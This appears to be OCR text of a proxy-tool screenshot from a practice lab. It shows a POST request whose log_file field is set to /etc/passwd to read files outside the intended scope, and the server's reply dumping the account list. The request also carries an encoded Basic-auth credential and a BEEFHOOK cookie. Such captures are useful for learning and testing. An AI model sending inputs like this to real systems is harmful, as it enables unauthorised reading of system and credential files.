 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin: http://127.0.0.1:8080
11 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
12 Connection: keep-alive
13 Cookie: BEEFHOOK=
kUdsguo52OVSLSoJ2PawcCZeJYHUHeg6V55a4SL79Co3Kze3EGmNlx218tpQ1DDk7JYOd5NE4F7hpoXq
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Pragma: no-cache
20 Cache-Control: no-cache
21
22 log_file=/etc/passwd+#&analyze_log=
Response
Pretty Raw Hex Render \n
114 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
115 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
116 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
117 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
118 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
119 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
120 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
121 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
122 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
123 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
124 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
125 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
126 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
127 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
128 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
129 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
130 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
131 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
132 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
133 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
134 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
135 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
136 pollinate:x:110:1::/var/cache/pollinate:/bin/false
137 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
138 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
139 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
140 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
141 amay:x:1000:1000:amay:/home/amay:/bin/bash
142 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
143 geo:x:1001:1001::/home/geo:/bin/bash
144 _laurel:x:997:997::/var/log/laurel:/bin/false
145 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd #:
</p>
<pre>
_laurel:x:997:997::/var/log/laurel:/bin/false
</pre>
</div>
146
147 </div>
148 </body>
149 </html>